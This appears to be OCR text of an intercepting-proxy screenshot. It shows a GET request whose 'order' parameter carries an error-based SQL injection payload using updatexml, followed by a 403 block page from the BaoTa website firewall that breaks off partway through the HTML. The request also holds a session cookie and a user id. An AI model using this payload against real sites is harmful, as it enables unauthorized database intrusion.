 Raw Params Headers Hex
GET
http
home_user_list.html?st=2&username=&page=&order=(updatexml(1,
concat(0x7e,1),0)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer
home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 09:35:46 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;paddin
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin:
20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}